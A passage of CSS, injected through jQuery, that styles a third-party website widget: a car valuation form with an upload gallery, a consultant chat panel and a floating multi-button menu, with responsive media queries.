-webkit-animation-timing-function: linear;\n	animation-delay: 0s;\n	animation-duration:3s;\n	animation-timing-function: linear;\n}\n.smp_automark .qq-gallery .qq-upload-spinner .left .anim {\n    border-bottom-left-radius: 0;\n    border-top-left-radius: 0;\n}\n.smp_automark .qq-gallery .qq-upload-spinner .right .anim {\n    border-bottom-right-radius: 0;\n    border-top-right-radius: 0;\n    left: -100%;\n    -webkit-transform-origin: 100% 50% 0;\n    transform-origin: 100% 50% 0;\n}\n.smp_automark .qq-gallery .qq-upload-spinner .right .anim{\n   -webkit-animation-name: smp-ui-spinner-rotate-right;\n   -webkit-animation-delay:0;\n   -webkit-animation-delay: 1.5s;\n   animation-name: smp-ui-spinner-rotate-right;\n   animation-delay:0;\n   animation-delay: 1.5s;\n}\n\n@keyframes smp-ui-spinner-rotate-right{\n  0%{transform:rotate(0deg)}\n  25%{transform:rotate(180deg)}\n  50%{transform:rotate(180deg)}\n  75%{transform:rotate(360deg)}\n  100%{transform:rotate(360deg)}\n}\n@keyframes smp-ui-spinner-rotate-left{\n  0%{transform:rotate(0deg)}\n  25%{transform:rotate(0deg)}\n  50%{transform:rotate(180deg)}\n  75%{transform:rotate(180deg)}\n  100%{transform:rotate(360deg)}\n}\n\n@-webkit-keyframes smp-ui-spinner-rotate-right{\n  0%{-webkit-transform:rotate(0deg)}\n  25%{-webkit-transform:rotate(180deg)}\n  50%{-webkit-transform:rotate(180deg)}\n  75%{-webkit-transform:rotate(360deg)}\n  100%{-webkit-transform:rotate(360deg)}\n}\n@-webkit-keyframes smp-ui-spinner-rotate-left{\n  0%{-webkit-transform:rotate(0deg)}\n  25%{-webkit-transform:rotate(0deg)}\n  50%{-webkit-transform:rotate(180deg)}\n  75%{-webkit-transform:rotate(180deg)}\n  100%{-webkit-transform:rotate(360deg)}\n}\n\n/*.smp_automark .qq-gallery .qq-retry-icon {\n	background:url(\'https://panel.smartpoint.pro/accel/static/js/widgets/share/fine-uploader/retry.gif\');\n}*/\n\n/* imgs load end */\n\n.smp_automark .type_options{\n	display: block;\n}\n.type_options select {border:1px solid #aaa}\n.smp_automark .type_options.smp_hidden{\n	display: none;\n}\n.smp_automark .color-box{\n	float: left;\n	border-radius:16px;\n    margin-right: 5px;\n    width: 32px;\n	height:100%;\n    border: 1px solid silver;\n}\n\n.smp_am_side > ul ul li.disabled, .smp_am_btn_next.disabled{\n	pointer-events: none;\n	opacity: 0.5;\n}\n.smp_am_side li.disabled 	{\n	display:block;\n}\n.smp_am_content_wrapper p.error, .smp_am_container .smp_am_prices.error {\n	margin-bottom: 25px;\n	color: #ff4400;\n}\n.smp_am_container .smp_am_prices.error {\n	clear: both!important;\n	float: none!important;\n	width: auto!important;\n}\n\n@media (max-width:1250px){\n	.smp_am_form {width:930px}\n	.smp_am_header, .smp_am_content, .smp_am_footer {padding-left:30px;padding-right:30px;}\n	.smp_am_title {padding-top:10px;}\n	.smp_am_title_txt {float:none; overflow:hidden; padding-right:30px; width:auto;}\n	.smp_automark input[type=\"text\"] {width:100%;}\n	.smp_automark .slick-next {right: -25px;}\n	.smp_automark .slick-prev {left: -25px;}\n	.smp_am_img_big {width:200px; margin-right:15px;}\n	.smp_am_order_txt {padding:5px 10px;}\n	.smp_am_result .smp_am_options_res {width: 470px;}\n}\n@media (max-width:1000px){\n	.smp_am_form {width:730px;}\n	.smp_am_title {font-size:1.58em;}\n	.smp_am_place {float:none;text-align:left;max-width:100%;padding-bottom:20px;}\n	.smp_am_title_txt, .smp_am_options_res {clear:both; padding-right:0; padding-bottom:10px;min-height:0;width:auto;float:none}\n	.smp_am_result .smp_am_options_res {width:auto;}\n	.smp_am_columns {padding: 0 0 15px 0; -webkit-column-count: 1; -moz-column-count: 1; column-count: 1; -webkit-column-gap:0;-moz-column-gap:0;column-gap:0;-moz-column-width:100%;-webkit-column-width:100%; column-width:100%;}\n	.smp_am_columns li label { margin-bottom:0px;}\n	.smp_am_ttl {font-size:1.375em; padding: 10px 0 5px 0;}\n	.smp_am_order_choice {flex-flow:column;margin:0}\n	.smp_am_order_item {min-height:0;margin:5px 0;}\n	.smp_am_order_adv {padding:10px 20px; height:auto;}\n	.smp_am_order_item .smp_am_btn {bottom: 15px;}\n	.smp_am_prices {float:none; width:auto;}\n	.smp_am_prices >div {width:50%; float:left;padding:10px 0 !important}\n	.smp_widget .smp_am_btn_next {min-width:40px}\n}\n@media (max-width:800px){\n	.smp_am_form {width:95%;}\n	.smp_am_close {top:-32px;right:-4px;}\n	.smp_widget .smp_am_footer .smp_am_btn {min-width:40px;padding:0 5px}\n	/*\n	.smp_evaluationsmartpoint.smp_mobile .smp_am_form .smp_am_container, .smp_evaluationsmartpoint.smp_mobile .smp_am_form .smp_am_side {\n		display:block;\n	}\n	*/\n}\n@media (max-width:670px){\n	.smp_am_side {display:none}\n	.smp_am_header, .smp_am_content, .smp_am_footer {padding-left:20px;padding-right:20px;}\n	.smp_am_title {padding:0 0 5px 0;}\n	.smp_am_container {margin-left:0;}\n	.smp_automark .slick-next {right: -20px;}\n	.smp_automark .slick-prev {left: -20px;}\n	.smp_widget .smp_am_footer .smp_am_btn {min-width:100px;padding:0 25px}\n}\n@media (max-width:500px){\n	.smp_am_title {font-size:1.625em;}\n	.smp_am_ttl {font-size:1.25em;}\n	.smp_am_prices >div {width:100%; float:none;padding:10px 0 !important}\n	.smp_am_img_big {float:none; margin:0 auto; width:280px; max-width:100%;}\n	.smp_widget .smp_am_footer .smp_am_btn {min-width:40px;padding:0 10px}\n	.smp_widget .smp_am_footer {height:auto;padding-bottom:10px}\n	.smp_widget .smp_am_footer .smp_am_btn, .smp_widget .smp_am_footer .smp_am_step_num {font-size:0.8em}\n}\n@media (max-width:400px){\n	.smp_am_form_wrapper:before {display:none;}\n	.smp_am_form {/*hide form! display:block;*/display:inline-block;min-width:300px; margin-left:10px; margin-right:10px;}\n	.smp_widget .smp_am_footer .smp_am_btn {padding:0 5px;}\n}\n\n/*irina 07.08.19*/\n.smp_am_form {\n    margin: 0 3px 15px 0;\n}\n.smp_am_content {\n	position:relative;\n}\n.smp_am_header {\n	min-height:264px;\n	padding-bottom:1em;\n}\n.smp_am_result .smp_am_header {\n	min-height:0;\n}\n.smp_am_result.smp_with_consultant .smp_am_header {\n	padding-right:270px;\n}\n.smp_am_result .smp_am_content {\n	padding-top:0\n}\n.smp_widget .smp_am_result  .smartpoint_btn {\n	margin:10px 0 20px 0;\n}\n\n.smp_am_scroll-prev, .smp_am_scroll-next {\n    position: absolute;\n    top:160px;\n    text-align: left;\n    text-indent: -999px;\n    overflow: hidden;\n    width: 20px;\n    height: 32px;\n    margin-top: -9px;\n    left: 30px;\n    opacity: 0.6;\n    -webkit-transition: .25s ease-out;\n    -moz-transition: .25s ease-out;\n    -o-transition: .25s ease-out;\n    transition: .25s ease-out;\n    cursor: pointer;\n}\n.smp_am_scroll-next {\n    right: 30px;\n    left: auto;\n    -moz-transform: rotate(180deg);\n    -ms-transform: rotate(180deg);\n    -webkit-transform: rotate(180eg);\n    -o-transform: rotate(180deg);\n    transform: rotate(180deg);\n}\n.smp_am_scroll-prev:before, .smp_am_scroll-next:before, .smp_am_scroll-prev:after, .smp_am_scroll-next:after {\n    content: \'\';\n    display: block;\n    width: 100%;\n    top: 7px;\n    height: 2px;\n    position: absolute;\n    background: #2b313f;\n    -moz-transform: rotate(-60deg)!important;\n    -ms-transform: rotate(-60deg)!important;\n    -webkit-transform: rotate(-60eg)!important;\n    -o-transform: rotate(-60deg)!important;\n    transform: rotate(-60deg)!important;\n    opacity: 1;\n	transform-origin: unset;\n}\n.smp_am_scroll-prev:after, .smp_am_scroll-next:after {\n    -moz-transform: rotate(60deg)!important;\n    -ms-transform: rotate(60deg)!important;\n    -webkit-transform: rotate(60eg)!important;\n    -o-transform: rotate(60deg)!important;\n    transform: rotate(60deg)!important;\n    top: auto;\n    bottom: 6px;\n}\n.smp_d_none, .noarrow .smp_am_scroll-prev, .noarrow .smp_am_scroll-next {\n	display:none\n}\n\n.smp_automark input[type=\"text\"], .smp_automark input[type=\"number\"], .smp_automark fieldset select, .smp_automark fieldset textarea, .smp_automark fieldset input[type=\"number\"], .smp_automark fieldset input[type=\"email\"], .smp_automark fieldset input[type=\"tel\"] {\n	border-radius: 4px !important;\n	/*height: 2.1em !important;*/\n}\n.smp_automark fieldset textarea {\n	resize: vertical;\n}\n.smp_am_brands {\n    margin-top:0\n}\n.smp_automark .smp_am_brands .smp_am_content_list li {\n    margin:0 20px 5px 0;\n	min-width:184px;\n}\n.smp_automark .smp_am_brands .smp_am_content_list li label {\n	margin-bottom:0;\n}\n.smp_automark .smp_am_content_list {\n    height:270px;\n	display:flex;\n	margin-bottom:0.3em;\n    flex-direction: column;\n    flex-wrap: wrap;\n	position:relative;\n}\n.smp_automark .smp_am_content_wrapper {\n	position:relative;\n	-ms-overflow-style: none;\n	overflow: -moz-scrollbars-none;\n}\n.smp_automark .smp_am_content_wrapper::-webkit-scrollbar { width: 0; }\n\n.smp_automark  .options-blocks {\n    white-space: nowrap;\n}\n\n.smp_automark  .options-blocks .type_options, .smp_automark  .options-blocks>div {\n	display:inline-block;\n    vertical-align: top;\n    width:100%;\n	white-space: nowrap;\n}\n.smp_am_ttl {\n	width:100%;\n}\n\n.smp_am_ttl+.smp_am_columns {\n	clear:both;\n	-webkit-column-count: 1;\n    -moz-column-count: 1;\n    column-count: 1;\n    -webkit-column-gap: 0;\n    -moz-column-gap: 0;\n    column-gap: 0;\n    -moz-column-width:100%;\n    -webkit-column-width:100%;\n    column-width:100%;\n	display: flex;\n	flex-flow: column wrap;\n	max-height:570px;\n	padding-bottom:0;\n}\n.noarrow .smp_am_ttl+.smp_am_columns {\n	height:256px;\n	padding-bottom: 15px;\n}\n.onecolumn .smp_am_ttl+.smp_am_columns {\n	height:auto;\n	padding-bottom:0;\n}\n\n.onecolumn .smp_am_ttl+.smp_am_column_wrap {\n	overflow:visible\n}\n.onecolumn .smp_am_ttl+.smp_am_column_wrap .smp_am_columns {\n	-webkit-column-count: 1;\n    -moz-column-count: 1;\n    column-count: 1;\n    -webkit-column-gap: 0;\n    -moz-column-gap: 0;\n    column-gap: 0;\n    -moz-column-width:100%;\n    -webkit-column-width:100%;\n    column-width:100%;\n	display: flex;\n	flex-flow: column wrap;\n	height:256px;\n	padding-bottom:0;\n}\n.onecolumn .smp_am_ttl+.smp_am_column_wrap .smp_am_columns li {\n	width:50%;\n}\n\n.smp_am_column_wrap {\n	display:block;\n	overflow:hidden;\n}\n.smp_am_column_wrap .smp_am_columns {\n	padding-bottom:0;\n}\n.smp_am_img_big {\n	display:none!important;\n	padding-bottom:0;\n	height:170px;\n	overflow:hidden;\n	line-height:170px;\n}\n.smp_am_img_big img {\n	display:inline-block;\n	vertical-align:middle;\n	object-fit: cover;\n    height: 170px;\n}\n.smp_am_container .smp_am_prices.error {\n	text-align:center !important;\n	max-width:100% !important;\n	width:100% !important;\n	margin-bottom:0;\n	padding-top:10px;\n}\n.smp_am_prices >div {\n    padding-top: 40px;\n}\n\n\n/*моби*/\n.smp_evaluationsmartpoint.smp_mobile .smp_am_header {\n    min-height:0;\n}\n.smp_evaluationsmartpoint.smp_mobile .smp_automark .smp_am_content_list {\n    height:auto;\n    min-height:0;\n}\n.smp_evaluationsmartpoint.smp_mobile .smp_automark .options-blocks .type_options, .smp_evaluationsmartpoint.smp_mobile .smp_automark .options-blocks>div {\n    display: block;\n    clear: both;\n}\n.smp_evaluationsmartpoint.smp_mobile .onecolumn .smp_am_ttl+.smp_am_column_wrap .smp_am_columns, .smp_evaluationsmartpoint.smp_mobile  .smp_am_ttl+.smp_am_columns {\n	display:block;\n	height:auto;\n}\n.smp_evaluationsmartpoint.smp_mobile .onecolumn .smp_am_ttl+.smp_am_column_wrap .smp_am_columns li {\n	width:100%;\n}\n\n@media (max-width: 1250px) {\n	.smp_am_form, .smp_am_container {min-height: 650px;}\n	.smp_automark .smp_am_content_list {min-height: 240px; height: auto;}\n	.smp_automark .smp_am_brands .smp_am_content_list li {min-width:198px;}\n	.smp_am_scroll-prev {left:5px; top:130px;}\n	.smp_am_scroll-next {right:5px; top:130px;}\n}\n@media (max-width:1000px){\n	.smp_am_form, .smp_am_container {min-height: 600px;}\n	.smp_automark .smp_am_content_list {height:195px;}\n	.smp_automark .smp_am_brands .smp_am_content_list li {min-width:210px;}\n}\n@media (max-width:670px){\n	.smp_am_scroll-prev, .smp_am_scroll-next {display:none}\n}\n\n.smp_evaluationsmartpoint .select2-container.select2-container--default.select2-container--open{\n	z-index: 2147483641!important;\n    color:#000;\n}\n.smp_evaluationsmartpoint .select2-container--default .select2-selection--single .select2-selection__arrow {height:3em;top:8px;}\n.smp_evaluationsmartpoint .select2-selection.select2-selection--single {\n	height: 3em;\n	padding: 0.6em 0.6em 0 0.6em;\n	font-size: 1em;\n	font-weight: 400;\n	line-height: 1.25em;\n	color: #212121!important;\n	outline: 0;\n	-webkit-appearance: none;\n		-moz-appearance: none;\n			appearance: none;\n	-webkit-transition: all 0.2s ease-in-out;\n	transition: all 0.2s ease-in-out;\n}\n\n\n/*consultant*/\n.smp_am_consultant {\n	position:absolute;\n	right:0;\n	bottom:0;\n	top:0;\n	width:243px;\n	overflow:hidden;\n	background:#ffffff;\n\n}\n.smp_am_consultant_head {\n	height:119px;\n	padding:34px 15px 0 15px;\n\n}\n.smp_am_consultant_ava  {\n	float:left;\n	width:64px;\n	height:64px;\n	position:relative;\n	margin-right:11px;\n}\n.smp_am_consultant_ava img {\n	width:64px;\n	height:64px;\n	border-radius:50%;\n	object-fit:cover;\n}\n.smp_am_consultant_status {\n	display:block;\n	position:absolute;\n	border-radius:50%;\n	width:16px;\n	height:16px;\n	border:2px solid #ffffff;\n	background:#ff0000;\n	top:47px;\n	left:45px;\n}\n.smp_am_consultant_status.smp_am_online {\n	background:#23b835;\n}\n.smp_am_consultant_text {\n	overflow:hidden;\n	line-height:64px;\n	padding-top:4px;\n}\n.smp_am_consultant_text_inner {\n	display:inline-block;\n	line-height:1;\n	vertical-align:middle;\n\n}\n.smp_am_consultant_name {\n	font-size:1em;\n	font-weight:bold;\n	line-height:1;\n	padding-bottom:4px;\n}\n.smp_am_consultant_post {\n	font-size:0.835em;\n	color:#8c8c8c;\n	line-height:1;\n}\n.smp_am_consultant_dialog_wrap {\n	position:absolute;\n	top:111px;\n	bottom:15px;\n	left:15px; right:15px;\n	overflow:hidden;\n	padding-top:8px;\n}\n.smp_am_consultant_dialog {\n	border:1px solid #bcbcbc;\n	border-radius:3px;\n	max-height:calc(100% - 15px);\n	position:relative;\n}\n.smp_am_consultant_dialog:before {\n	content:\'\';\n	display:block;\n	position:absolute;\n	background:#fff;\n	border:1px solid #bcbcbc;\n	border-right:0;\n	border-bottom:0;\n	left:28px;\n	top:-7px;\n	width:12px;\n	height:12px;\n	-moz-transform: rotate(45deg);\n    -ms-transform: rotate(45deg);\n    -webkit-transform: rotate(45deg);\n    -o-transform: rotate(45deg);\n    transform: rotate(45deg);\n}\n.smp_am_consultant_dialog_txt {\n	padding:0 20px 0 0;\n	overflow:auto;\n	max-height:500px;\n	font-size:0.9em;\n	line-height:1.5;\n	margin-right:-20px;\n}\n.smp_am_consultant_dialog_txt_inner {\n	padding:13px 15px 0 15px;\n}\n.smp_am_consultant_dialog_txt p {\n	padding:0 0 1em 0;\n	margin:0;\n	line-height:1.5;\n}\n@media (max-width: 1250px) {\n	.smp_am_consultant {\n		position:relative;\n		width:auto;\n		clear:both;\n	}\n	.smp_am_consultant_head {\n		padding: 12px 30px 0 30px;\n		width: 290px;\n	}\n	.smp_am_consultant_ava {margin-right:16px;}\n	.smp_am_container.smp_am_result.active .smp_am_content {padding-bottom:22px}\n	.smp_am_consultant_dialog_wrap {\n		position: relative;\n		top: 0;\n		bottom: 0;\n		left: 0;\n		right: 0;\n		overflow: hidden;\n		padding: 8px 30px 30px 30px;\n	}\n	.smp_am_consultant_dialog {max-height: none;position:relative}\n	.smp_am_consultant_dialog_txt {\n		padding: 0 20px 0 0;\n		width: auto;\n		overflow: auto;\n		max-height: none;\n		font-size: 1em;\n		line-height: 1.5;\n		margin-right: -20px;\n	}\n	.smp_am_consultant_dialog_txt_inner {\n		padding:13px 15px 0 15px;\n	}\n	.smp_am_result.smp_with_consultant .smp_am_header {\n		padding-right:20px;\n	}\n}\n\n/*Уменьшение до 700 в высоту*/\n.smp_am_container {\n    padding-bottom: 70px;\n	min-height: 545px;\n	/*min-height: 570px;*/\n}\n\n.smp_am_header {\n	min-height: 200px;\n	padding-bottom:14px;\n}\n.smp_am_title {\n    font-size: 1.8em;\n	padding: 0 0 5px 0;\n}\n.smp_am_title_txt {\n    min-height: 40px;\n}\n.smp_am_search_ttl {\n    font-size: 1.4em;\n}\n.smp_automark .smp_am_content_list {\n    height: 230px;\n	/*justify-content: center;*/\n}\n.smp_am_ttl + .smp_am_content_list {\n	height:190px !important;\n}\n.smp_automark .smp_am_content_list label {\n	margin-bottom:5px;\n}\n.smp_am_footer {\n    height: 70px;\n}\n.smp_am_step_num {\n	padding-top:24px;\n}\n.smp_widget .smp_am_btn_next, .smp_widget .smp_am_btn_prev {\n	margin-top:13px;\n	min-width:auto;\n}\n.smp_widget .smp_am_btn_prev:before {\n	left:-31px;\n	top:0;\n	right:auto;\n	border:22px solid transparent;\n	border-right:9px solid #282f3d;\n}\n.smp_widget .smp_am_btn_prev {\n\n}\n\n.smp_am_ttl {\n    font-size: 1.4em;\n	padding: 0px 0 10px 0;\n}\n.smp_am_img_big {\n    height: 130px;\n    line-height: 130px;\n}\n.smp_am_options_res {\n    min-height: 40px;\n    font-size: 1.03em;\n    line-height: 1.3;\n    padding-top: 5px;\n}\n.smp_am_img_big ~ div {\n    padding-bottom: 1px;\n}\n.smp_am_img_big {\n    height: 120px;\n    line-height: 120px;\n}\n.smp_am_img_big img {\n    height: 120px;\n}\n.smp_am_scroll-prev, .smp_am_scroll-next {\n    top: 115px;\n}\n/* vary big padding for alls... .smp_evaluationsmartpoint .smp_am_order_send .smp_description_block  {padding-top:15px;} */\n\n.smp_automark .qq-gallery.qq-uploader {height: calc(220px - 0.5em);}\n.smp_automark .qq-gallery .qq-upload-button {height: calc(200px - 1em);}</style>');jQuery_SMP('head').append('<style id="smp_css_3" type="text/css">/* multiform styles */\n.smp_widget.smp_multiform * {box-sizing:border-box}\n\n/* multi btns */\n.smp_widget.smp_right.smp_multiform .smp_multiform_init_block {right:0}\n.smp_widget.smp_left.smp_multiform .smp_multiform_init_block {left:0}\n.smp_widget.smp_top.smp_multiform .smp_multiform_init_block {top:0}\n.smp_widget.smp_bottom.smp_multiform .smp_multiform_init_block {bottom:0}\n.smp_widget.smp_middle.smp_multiform .smp_multiform_init_block {top:50%}\n.smp_widget.smp_center.smp_multiform .smp_multiform_init_block {left:50%}\n\n.smp_widget.smp_multiform .smp_multiform_init_block {\n    width:auto;\n    height:auto;\n    opacity: 1;\n    position: fixed;\n    z-index: 2147483635;\n	border-radius:5px;\n	padding:0;\n    /*overflow: hidden !important;*/\n	-webkit-transition:all .25s ease-out;\n    transition:all .25s ease-out;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open {\n	z-index: 2147483637;\n}\n\n/*round-btn*/\n.smp_widget.smp_multiform .smp_multiform_init_block dfn, \n.smp_widget.smp_multiform .smp_multiform_init_block dfn .smp_multiform_roundlist {\n    width: 96px;\n    height: 96px;\n    position: absolute;\n    -webkit-border-radius: 100%;\n    -moz-border-radius: 100%;\n    border-radius: 100%;\n    display: block;\n	-webkit-transition:all .25s ease-out;\n    transition:all .25s ease-out;\n	opacity:1;\n	visibility:visible;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block dfn {\n	z-index:1;\n	box-shadow: rgba(0, 0, 0, 0.26) 0px 5px 30px;\n	cursor:pointer;\n}\n\n.smp_widget.smp_multiform .smp_prebtn_round_close {\n    background-color: transparent;\n    background-position: 100% 50%;\n    position: absolute !important;\n    width: 30px !important;\n    height: 30px !important;\n    left: auto !important;\n    text-decoration: none !important;\n    opacity: 0.4 !important;\n	-webkit-transition:none;\n    transition:none;\n    display: block;\n    cursor: pointer;\n	z-index:2;\n	-webkit-transition:opacity .25s ease-out;\n    transition:opacity .25s ease-out;\n}\n.smp_widget.smp_multiform .smp_prebtn_round_close:hover {\n    opacity: 0.65 !important;\n}\n.smp_widget.smp_multiform .smp_prebtn_round_close:before, \n.smp_widget.smp_multiform .smp_prebtn_round_close:after {\n    content: \'\';\n    display: block;\n    position: absolute;\n    background: #393939;\n    -webkit-transform: rotate(45deg);\n    -ms-transform: rotate(45deg);\n    transform: rotate(45deg);\n    border-radius: 3px;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_prebtn_round_close:before, \n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_prebtn_round_close:after {\n	left: 9px;\n    right: 9px;\n    top: 14px;\n    height:1px;\n}\n.smp_widget.smp_multiform .smp_prebtn_round_close:after {\n    -webkit-transform: rotate(-45deg);\n    -ms-transform: rotate(-45deg);\n    transform: rotate(-45deg);\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > span::after {\n    content:attr(data-btn-header)\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open dfn {\n    width: 53px;\n    height: 53px;\n    transform: translate(0,0) rotate(-180deg);\n	-webkit-transition:all .25s ease-out;\n    transition:all .25s ease-out;\n}\n\n.smp_widget.smp_multiform .smp_multiform_init_block.open dfn .smp_prebtn_round_close {\n    left: 50%!important;\n    top: 50%!important;\n    right: unset!important;\n    bottom: unset!important;\n    transform: translate(-50%,-50%) rotate(0deg) scale(1.5);\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open dfn .smp_multiform_roundlist {\n	opacity:0;\n	visibility:hidden;\n	overflow:hidden;\n	width:53px;\n	height:53px;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_roundlist {\n	width:0 !important;\n	height:0 !important;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > i svg, \n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > i img {\n    width: 3.5em;\n    height: 3.5em;\n    position:relative;\n    -webkit-mask-size: cover;\n	display:block;\n    mask-size: cover;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > i {\n    display:none;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > span {\n    display:block;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div.btnIco > a > span {\n    display:none;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div.btnIco > a > i {\n    display:block;\n    border-radius: 100%;\n	padding:0;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a > span {\n    background:none!important;\n    color:unset!important;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div > a {\n    text-decoration: none;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items > div {\n    position: absolute;\n    max-width: 90px;\n    max-height: 90px;\n    overflow: hidden;\n    text-align: center;\n    top: 50%;\n    left: 50%;\n    text-overflow: ellipsis;\n    line-height: 1.2em;\n    opacity:0;\n    transform: translate(-50%,-50%) rotate(-45deg);\n    transition: transform 0.26s linear 0s, opacity 0.08s linear 0s;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items div.active {\n    opacity: 1;\n    transform: translate(-50%,-50%) rotate(0deg) scale(1);\n	z-index:1;\n}\n/*menu*/\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list_add {\n	z-index:0;\n	visibility:hidden;\n	opacity:0;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list {\n    height:auto;\n	width:auto;\n    position:relative;\n    border-radius:5px;\n	opacity:0;\n	visibility:hidden;\n	overflow:hidden;\n	-webkit-transition:all .25s ease-out, padding 0s ease-out .5s, margin 0s ease-out .5s;\n    transition:all .25s ease-out, padding 0s ease-out .5s, margin 0s ease-out .5s;\n	padding:0;\n	box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;\n	z-index:0;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list_add {\n	opacity:1;\n	visibility:visible;\n	z-index:2;\n	-webkit-transition:all .25s ease-out, padding 0s ease-out, margin 0s ease-out;\n    transition:all .25s ease-out, padding 0s ease-out, margin 0s ease-out;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list {\n	opacity:1;\n	visibility:visible;\n	z-index:2;\n	-webkit-transition:all .25s ease-out, padding 0s ease-out, margin 0s ease-out;\n    transition:all .25s ease-out, padding 0s ease-out, margin 0s ease-out;\n	padding:14px 16px;\n}\n\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add  {\n	margin:1em 0 0 0;\n	text-align:center;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add .smp_multiform_list_add_header {\n	/* font-size:1.2em;\n	font-weight:bold; */\n	font-size:inherit;\n	font-weight:normal;\n	min-width:17em;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add .smp_multiform_list_add_items {\n	display:grid;\n	grid-template-columns: repeat(auto-fit,3.5em);\n	justify-content: center;\n    justify-items: center;\n	margin-top: 0.3em;\n	gap:0.2em;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add .smp_multiform_list_add_items .smp_multiform_ico {\n    display: inline-block;\n	position:relative;\n}\n\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_add .smp_multiform_list_add_items span {\n	display:none!important;\n}\n\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list {\n    /*height:100%;width:100%;position:relative;*/\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div {\n    text-overflow: ellipsis;\n    line-height: 1.2em;\n    position: relative;\n    top:0;\n    left:0;\n    max-width:unset;\n    max-height:unset;\n    transform:unset;\n    opacity:1;\n    padding-left: 4.36em;\n	margin-bottom:12px;\n	margin-bottom:0;\n    width:100%;\n	-webkit-transition:none;\n    transition:none;\n	/*display:none*/\n	overflow:hidden;\n	height:0;\n	-webkit-transition:all .25s ease-out 1s;\n    transition:all .25s ease-out 1s;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div:last-child {\n	margin-bottom:0 !important;\n}\n/* open menu */\n.smp_widget.smp_multiform .smp_multiform_init_block.open .smp_multiform_list .smp_multiform_list_items > div {\n	/*display:block;*/\n	height:auto;\n	margin-bottom:12px;\n	-webkit-transition:none;\n    transition:none;\n	overflow:visible;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > span::after {\n    content:attr(data-btn-header)\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a {\n    text-decoration: none;\n	display:block;\n	min-height:3.4em;\n	display: flex;\n    width: 100%;\n    flex: 0 0 100%;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > span {\n    text-align: left;\n    border-radius:5px;\n    padding: 0.95em 0.8em;\n	display:block;\n	flex-grow: 1;\n    align-self: center;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > span::after {\n    content:attr(data-header)\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > i,\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list_add .smp_multiform_list_add_items > div > a > i {\n    position: absolute;\n    background-size: cover;\n    border-radius:100%;\n    overflow:hidden;\n	left:0;\n	top:50%;\n	-webkit-transform: translateY(-50%);\n	transform: translateY(-50%);\n	padding:0;\n	width:3.4em;\n    height:3.4em;\n	line-height:3.4em;\n	text-align:center;\n	display:flex;\n	justify-content: center;\n	align-items: center;\n}\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > i svg, \n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > i img,\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list_add .smp_multiform_list_add_items > div > a > i svg,\n.smp_widget.smp_multiform .smp_multiform_init_block .smp_multiform_list_add .smp_multiform_list_add_items > div > a > i img {\n    width: 3.5em;\n    height: 3.5em;\n    position:relative;\n    -webkit-mask-size: cover;\n    mask-size: cover;\n	width: 2.2em;\n    height: 2.2em;\n	vertical-align:middle;\n}\n/* icon pos */\n/*.smp_widget.smp_multiform.smp_right .smp_multiform_init_block.open .smp_multiform_list {\n	padding:14px 16px;\n}*/\n.smp_widget.smp_multiform.smp_right .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div  {\n    padding-right:4.36em;\n    padding-left:0;\n}\n.smp_widget.smp_multiform.smp_right .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > span {\n    text-align:right;\n}\n.smp_widget.smp_multiform.smp_right .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div > a > 